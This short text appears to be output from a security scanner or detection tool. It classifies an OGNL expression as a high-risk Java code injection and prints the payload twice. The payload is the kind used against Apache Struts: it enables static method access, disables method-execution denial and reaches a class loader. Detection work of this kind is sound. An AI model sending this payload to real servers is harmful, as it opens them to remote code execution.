 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,     #a=new
java.lang.String("test").getClass().getClassLoader()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,     #a=new
java.lang.String("test").getClass().getClassLoader()}'